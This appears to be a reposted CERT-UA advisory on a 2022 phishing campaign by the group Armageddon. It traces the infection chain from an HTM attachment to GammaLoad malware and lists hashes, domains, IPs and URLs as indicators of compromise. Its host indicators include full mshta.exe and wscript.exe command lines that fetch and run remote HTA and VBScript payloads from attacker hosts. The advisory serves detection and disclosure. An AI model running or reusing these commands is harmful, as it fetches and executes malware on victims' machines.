The government team for responding to computer emergencies in Ukraine CERT-UA received information about the fact of sending e-mails with subject "On revenge in Kherson!", Containing the “Plan Kherson.htm” attachment.
The HTM file will decode and create a "Herson.rar" file on the victim's computer, which contains the shortcut file "Plan of approach and planting explosives at critical infrastructure facilities in Kherson.lnk"
The mentioned LNK-file in case of its opening will provide loading and start of the HTA-file "precarious.xml" that will lead to creation and execution of files "desktop.txt" and "user.txt".

As a result, the malicious program GammaLoad.PS1_v2 will be downloaded to the computer (the mechanism of taking a screenshot and sending it to the management server has been implemented).The activity is carried out by the group UAC-0010 (Armageddon)
The Ukrainian CERT shared the indicators of compromise (IoCs) for this campaign. Files: 4c434fafbdb64ee9c56a4e3007b1ef33 b1bc659006938eb5912832eb8412c609d2d875c001ab411d1b69d343515291b7 План Херсон.htm f94693b8def27e4555dc7ac6a25260d0 f9b68f9a3e41bafa612bcadd6e4c5ef75870549164e50f6b7ec55d1edad90674 Herson.rar a367898f46c7a8ce0ba6d6e9690cc4b7 94f4b54060f50523380082879ac262e67477acf5656aec3912078e1d756e9f1f План підходу та закладання вибухівки на об'єктах критичної інфростурктури Херсона.lnk c3ad33e72e37f2f9ee1f901a9dab3660 370da0474afb87623e070b83834472c307089533796940fb8ebbe9c8cf048c93 rejection.xml 8993c593f70cc133dc70198052517c57 95eb176f66026aef579d515a5d2563dc2310eff038c68807c433b3418699f902 desktop.txt d9041a202ef19a778817aed83f547010 000696f213103798767ad0ea47acf60d9d475c45de4584a0e8625067c1b89ba7 user.txt c3c41fda9f83f579f3912ca4e769b634 3a0796096af51af33a28361670e9af8a9791b04c83025c0a904a36b3d1962c2e get.php (GammaLoad.PS1_v2) (10.05.2022) fd49ac4b68e63ef4c44a08c05157b520 215d79d31ec6c4b008cf585dcf90007487b636229284b9ad924f52206c46a8a7 Витяг з наказу.htm 9e472931556b6f6e3c1e50d719df83f9 f2f4dec274f0d7bd26c0d39e1cffc4b38b1e1919dfca6e20f754eddfa5931bbf 768_08.05.2022.rar 76bdfe083b9038ab35757ba8cfac9a97 7a36935f624855f21c03b17b9b6e652f9b400aec79f6d1f221ef7380f2f9c02e Витяг з наказу Генерального штабу Збройних Сил України від 08.05.2022 №768.lnk
Network: sendmail[.]website a0671524.xsph[.]ru a0667987.xsph[.]ru qiwardos[.]ru nitikora[.]ru milotraf[.]ru nikotod[.]ru [email protected] [email protected] 194[.]58.121.198 (Received) 92[.]53.116.145 (Received) 216[.]128.131.233 66[.]42.95.123 hXXp://qiwardos[.]ru/get.php hXXp://qiwardos[.]ru/index.php hXXp://a0671524.xsph[.]ru/mo/faicon.ico hXXp://a0671524.xsph[.]ru/bandage/precarious.xml hXXp://a0667987.xsph[.]ru/zsu/faicon.ico hXXp://a0667987.xsph[.]ru/preparations/rejection.xml hXXps://icanhazip[.]com (Легітимний сервіс) Host: %WINDIR%\System32\mshta.exe http://a0671524.xsph.ru/bandage/precarious.xml /f %WINDIR%\System32\mshta.exe http://a0667987.xsph.ru/preparations/rejection.xml /f cmd.exe /c wscript.exe %USERPROFILE%\desktop.txt //b //e:VBScript %USERPROFILE%\desktop.txt
Source: https://cert.gov.ua/article/40240



































